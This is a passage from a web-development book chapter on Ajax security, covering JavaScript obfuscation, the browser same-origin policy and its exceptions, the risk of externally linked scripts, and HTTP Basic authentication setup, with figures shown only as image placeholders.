





TABLE 7-3 Sampling of Attacks Focused on Gaining or Abusing User Credentials (*continued*)



TABLE 7-3 Sampling of Attacks Focused on Gaining or Abusing User Credentials (*continued*)

# **Ajax Security Differences**

How much does Ajax change any of the previous discussion of Web application security? The answer is not much or lots, depending on the precision of your language and the specifics of attack. Let's start first with an obvious point that is expanded a bit too much in the trade media and by those looking to make noise about security: the insecurity of innovation.

Like any new technology, Ajax has important security concerns. Some of these concerns are admittedly situational; however, since it is a new technology, the various kinks and holes may not have been worked out yet. Furthermore, given that Ajax is still relatively new, at least to the majority of the development public, its new converts may have to spend more time trying to understand what they can do with it than worrying about all the possible things that might go wrong or could be exploited. Past hard-learned lessons from a site or application compromise are simply forgotten in the rush to see what a new technology like Ajax can do. The fact that Ajax has introduced insecurity in this manner is not at all unique to the technology—it is just a common occurrence that you will remember if you are old enough to have observed other technological introductions on the Web or elsewhere. This concern could be dubbed *the insecurity of innovation* and we encourage readers not to place too much emphasis on it as a fundamental problem of Ajax, as in time it will pass.

Beyond this ongoing tension between technological innovation and possibility of exploitation, you see the simple effect of complexity. Again another simple security truism appears: *complexity tends to promote insecurity*. In systems with too many moving parts, it is difficult for developers and testers alike to cover all the possible ways something may be compromised. Ajax certainly does add complexity to Web development and thus it may introduce security concerns. There are several technologies in an Ajax application that make up the whole, but in the building of these applications, there are often clear divisions stated

between back-end, front-end, and network workers that lead to misunderstandings and oversights. However, again this is not a terribly unique aspect to Ajax, so we choose not to dwell on this issue.

So what exactly does Ajax change? If you listen to security pundits looking to make a name for themselves, you may hear a shrill chorus claiming increased attack surface or citing new exploits. However, if you listen closely and explore the ideas with an open mind, there really isn't anything different in the general sense: Web application intruders exploit inputs, hope to modify outputs, and desire to break authentication directly or obtain session information or other credentials.

However, do not completely dismiss the Ajax alarmists. The technology does indeed change things, as you have seen throughout the book. First, recall that with Ajax, the communication pattern is different as there are smaller frequent requests made in place of larger infrequent requests. However, if the inputs are still the same, there shouldn't be any change in security here other than maybe finding it more difficult to separate the bad requests from the good requests with so much traffic being exchanged.

The most obvious change Ajax introduces is that it moves Web applications to rely more and more on client-side JavaScript, and this does indeed change things from a security point of view. The client side is of course not to be trusted, and JavaScript is sadly a misunderstood and often misused language, which does lead to security problems. However, these problems existed before Ajax and they will likely exist after the term has fallen out of fashion—it is just that intruders are more interested than ever to see what they can do with JavaScript. In that sense, Ajax may appear to have introduced security problems by changing the attention of exploiters to an area that was, in the past, considered less important by Web developers and security professionals alike.

# **JavaScript Security**

JavaScript is what powers the majority of what is considered Ajax at this point in time. The security model of JavaScript is thus the core of Ajax's security model. The fundamental premise of a browser's security models is that there is no reason to trust randomly encountered code such as that found on Web pages. Therefore, JavaScript, particularly that which is not our own, should be executed as if it *were* hostile. Exceptions are made for certain kinds of code, such as that which comes from a trusted source. Such code is allowed extended capabilities, sometimes these capabilities are only granted with the consent of the user, but often that explicit consent is not required. In addition, scripts can gain access to otherwise privileged information in other browser windows when the pages come from related domains. We'll cover each of these topics over the next few sections, but let's begin our discussion of JavaScript security with the simple idea of at least trying to protect our JavaScript from casual examination or potential theft.

#### **JavaScript Protection**

If JavaScript is the core of Ajax but it is delivered to an untrustworthy client environment, an attempt should be made to shield it from the unscrupulous. However, you will see that, like anything delivered to a client, you ultimately have to submit to the cold fact that the

end user has the code and if their desire, patience, and skills are high enough, they can certainly reverse it, steal it, or find any secret contained within.

*NOTE Interestingly, because of the admission of the reversibility of protected JavaScript, far too many critics claim that developers shouldn't bother. We hope that these same individuals avoid locking their car doors or using bicycle locks as these are easily broken as well by the skillful and intent thief. Security should never be considered absolute and should always be in proportion to the protected secret or resource.* 

#### **JavaScript Obfuscation**

Obfuscation is a technique of concealing meaning. In JavaScript, obfuscation techniques are applied so that observers of the code can't immediately discern technique or function simply by immediate viewing of the source. The first obfuscation technique is quite simple and you likely have seen it used. Recall, as discussed in the previous chapter, that in order to improve performance, whitespace can be removed from JavaScript. Removing comments should be the next step as those might be of particular interest to a source sifter. This may also improve the code's download footprint and make things a bit better in terms of casual inspection.

```
var AjaxTCR={};AjaxTCR.comm={UNSENT:0,OPEN:1,SENT:2,LOADING:3,DONE:4,DEFAULT CONTENT
=null; ) if (request.statusIndicator) AjaxTCR.comm.removeProgressStatus(request.statusInd
(request.retryCount<=request.retryTimes) { AjaxTCR.comm. commResults.totalRetries++; Aja>
requestQueue.unshift(request);else if(priority&&priority=="faster"){var set=false;for(
cacheObject.value;else return null;),removeFromCache:function(key)(for(var i=0;i<Ajax)
j?currentField.options[j].value:currentField.options[j].text/encoding]:}break/case"fil
```
However, this is a relatively weak defense as all that is required to make this script easier to inspect is a pretty printer.



Going further and replacing variable names and remapping existing objects, the code can be made much smaller and more unreadable even with whitespace added as shown here.



As you can see, it really doesn't matter if the whitespace was added back; the person viewing it will still have a harder time inferring meaning from the variables, function, and object names.

If the aim is more obfuscation than size reduction, complex-looking names that look similar, or even binary like can be employed to make a hand trace more difficult.



Another consideration would be putting function code in place rather than outside as a call, though you have to be careful as file size begins to increase by doing this; the same might be said about the next techniques.

#### **Encoding and Encrypting JavaScript**

More protection can be added by encoding strings or even the whole script and then evaluating it back to normal by running a decoding function.



It is pretty clear what is happening here and, while it looks nasty, this layer of protection would take mere moments to remove. The decoding system could be hidden a bit amongst purposefully cluttered code and then encoded, maybe in a base64, or even encrypted using a simple encryption algorithm.



You can try to go farther and farther to the point of employing some browser-native encoding or some fancy form of encryption, but this may still not be that useful for serious protection. For example, note that even the encoding schemes supported natively by some browsers like Microsoft's Script Encoding as shown next are easily broken as revealed by a Google query (http://www.google.com/search?hl=en&q=Microsoft+Script+Encoder+Decode).



Yet despite all this, we are convinced that if you are at all interested in improving your Ajax security posture, the code should be obfuscated at the very least and potentially encoded and encrypted as well. If the application has very serious secrets to protect, weak security measures must not be employed, but for many applications, these techniques will certainly be helpful to encourage prying eyes to look elsewhere. Remember some JavaScript code protection is better than none at all. Though in the end, any software delivered to the end user written in any language, can be reversed with concerted effort regardless of the obfuscation applied.

*NOTE There is another trade-off for adding source security: potentially decreasing the speed of execution or transmission. However, this trade-off should not be considered all or nothing, as often times you can strike a balance between security mechanisms applied and desired speed.*

#### **JavaScript's Security Policy**

The security model of JavaScript is at the core of Ajax's security model. In this model, downloaded scripts are run by default in a restricted "sandbox" environment that isolates them from the rest of the operating system. Scripts are permitted access only to data in the current document or closely related documents (generally those from the same site as the current document). No access is granted to the local file system, the memory space of other running programs, or the operating system's networking layer. Containment of this kind is designed to prevent malfunctioning or malicious scripts from wreaking havoc in the user's environment. The reality of the situation, however, is that often scripts are not contained as neatly as one would hope. There are numerous ways that a script can exercise power beyond what you might expect, both by design and by accident.

# **Same-Origin Policy**

The primary JavaScript security policy related to Ajax is the same-origin policy that has been enforced since the very first version of JavaScript in Netscape 2. The *same-origin policy* prevents scripts loaded from one Web site from getting or setting properties of a document loaded from a different site. This policy prevents hostile code from one site from "taking over" or manipulating documents from another. Without it, JavaScript from a hostile site could do any number of undesirable things such as snoop key strokes while you're logging into a site in a different window, wait for you to go to your online banking site and insert spurious transactions, steal login cookies from other domains, and so on.

The *same-origin check* consists of verifying that the URL of the document in the target window has the same "origin" as the document containing the calling script. For example, when a script attempts to access properties or methods of documents at a different URL, whether in a form of access to another window or making an XHR request, the browser performs a same-origin check on the URLs of the documents in question. If the URLs of the current document and the remote window or URL to be accessed via an XHR pass this check, the code will work; if not, an error is thrown.

We present a few examples here so you can see how the same-origin policy works. Consider that two documents have the same origin if they were loaded from the same server using the same protocol and port. For example, a script loaded from http://www.example .com/dir/page.html can gain access to any objects loaded from http://www.example.com

using HTTP either loaded in another window or requested via an XHR. Different directories don't matter, so it would be perfectly fine to look at http://www.example.com/dir2/page2 .html, but access to other servers like http://www.othersite.com is certainly disallowed. Even within the same domain, same-origin checks will fail by default; for example, http://www2.example.com/page.html would be rejected. In JavaScript, it is possible to loosen this restriction by setting the document.domain to a value of example.com. However, it should be noted that this is not supported consistently in XHR-based communication in browsers. Also, you can only change the domain to subdomains of the current domain, so it would be possible to go from www.example.com to example.com, but not back to www.example.com and certainly not to www2.example.com. However, later you will see the use of document.domain in regard to some remote script access ideas.

Table 7-4 shows the result of attempting to access particular target URLs either via an open window or an XHR call, assuming that the accessing script was loaded from http://www.example.com/dir/page.html.

To further explain the same-origin policy, we present an example at http://ajaxref.com/ ch7/sameorigin.html, which is shown in Figure 7-3.

*NOTE We use a try/catch block to catch the same-origin policy errors; however, without this you may note that some browsers will be a bit quiet about the security violation.*

While the same-origin policy is clear in its application with XHR requests, it is also used when there are multiple windows or frames onscreen. In general, when there is one Window object, whether hosted in a frame or iframe, it should be subject to the same-origin restrictions just described and not allowed to access script from a window object of another domain. However, while the same-origin policy is very important in protecting us, there are exceptions to this policy that can be abused or simply misunderstood.





PART II



FIGURE 7-3 Testing same-origin policy in Firefox

#### **Exceptions to the Same-Origin Policy**

Modern browsers enforce the same-origin policy on nearly all the properties and methods available to JavaScript. However, there are a few methods and properties than can be run depending on the browser in play, such as focusing/blurring windows (window.focus() and window.blur()) and setting the URL location as described in a previous edition of the book *JavaScript: The Complete Reference*. However, some of these have already been removed from browsers, and support is changing rapidly enough as permissive JavaScript language features are abused. We opt not to present these holes as they will likely be removed by the time you read this. However, we will discuss a purposeful loosening of the same-origin policy that will soon be available in your browser.

There is certainly a bit of leeway with the same-origin policy if the documents are loaded from different servers within the same domain. Setting the domain property of the Document in which a script resides to a more general domain allows scripts to access that domain without violating the same-origin policy. For example, a script in a document loaded from www.subdomain.example.com could set the domain property to subdomain.example.com or example.com. Doing so enables the script to pass origin checks when accessing windows loaded from subdomain.example.com or example.com, respectively. The script from www.subdomain.example.com could not, however, set document.domain to a totally different domain such as ajaxref.com.

Under other conditions it may be possible to purposefully bypass same-origin checks. For example, via browser preference or registry settings you could get a browser not to enforce the policy. Mozilla's browser Privilege Manager can also be used to indicate this check should be bypassed:

netscape.security.PrivilegeManager.enablePrivilege("UniversalBrowserRead");

This would lead to getting quite deep in a Mozilla-based browser and configuring security policies on a site-by-site, feature-by-feature basis. Internet Explorer also has an ability to loosen security policies, some of which will make it easier to talk across domains. These are here for those readers who are in a trusted environment, such as an isolated LAN, where this might be reasonable, but for anyone else, stay away from loosening trust checks—as you will see very shortly, where you stand now is difficult enough to deal with.

#### **Trusted External Scripts**

There are some rather large exceptions to the same-origin policy that do not have to be enabled and are commonly used. As you will see later in the chapter, in certain situations these can be quite dangerous. For example, consider the following markup:

```
<script type="text/javascript" src="http://ajaxref.com/ch7/ajaxtcr.js"></script>
```
This might be found on your site if you decide for some reason to link to the book library rather than download it for your own use. Now, this looks quite innocuous and is commonly performed to enable various hosted services such as analytics systems and advertising systems. However, you must understand that externally linked scripts are considered part of the page they are embedded in. This means any loaded JavaScript can make calls to other windows and code within the current security context as it will pass a same-origin check for the document it is a part of. That is, it is considered to have come from www.yoursite.com/ if that is where you hosted the example, even though the library script itself resides elsewhere, such as on our server. Hopefully in this case, you trust the party you are linking from, but even if the linked sites are trustworthy, is it possible their scripts have been compromised by a hacker who gained access to the remote server? If possible, you really should source your own objects and, if not, you should consider that your security may be fundamentally affected by those resources you link to. As presented, this concern is somewhat theoretical, though given the idea of a "mash-up" where multiple sites, features, and content are combined into a single page, maybe it isn't. So let us begin to get much more specific about the applied security methods and concerns of JavaScript and Ajax in particular.

#### **Ajax and Authentication**

An interest in security implies that there is something to protect. Protected resources are generally not available to all visitors, and some form of authentication to determine who is allowed and not allowed access is employed. On the Web, users generally authenticate via the provision of a password. As Web applications, Ajax applications would be apparently

no different in their general approach to authentication. However, like many aspects of Ajax technologies, there is theory and perception, and then there is the harsh reality of implementation.

Traditionally Web applications employ one of two forms of authentication. The first is the built-in HTTP authentication provided by browsers that comes in two general implementations: basic and digest. The second is what is often dubbed custom-authentication, cookie-authentication or form-based authentication.

Both approaches have their pros and cons. While standard HTTP authentication lacks customization, has logout problems, and can be highly insecure in some forms, it is more RESTful and enjoys some security benefits missing from the alternative. While custom form-based authentication systems are certainly more customizable, it does take work to set them up. The technique also suffers from a lack of degradability when cookies are rejected, and it has security concerns of its own.

*NOTE REST (Representational State Transfer) describes a method of Web application design that works with HTTP and URLs so that RESTful applications blend naturally into the architecture of the Web and can be utilized by a variety of user-agents including bots and other programs. More information about this pattern can be found online (http://en.wikipedia.org/wiki/ Representational\_State\_Transfer) and it is employed in many examples in Chapter 9.*

#### **HTTP Authentication under Ajax**

Using basic authentication, a resource on the server may be protected by issuing some directives. For example, on Apache, the entries below indicate that a particular directory is protected.

```
<Directory /u/www/sites/ajaxref.com/ch7/protectedbasic>
     AllowOverride AuthConfig
     AuthType Basic
     AuthName "Secure Basic"
      AuthUserFile "/home/ajaxref/htpasswd"
     Require user AjaxBasic
</Directory>
```
While on IIS, Basic authentication can be set using the IIS manager.

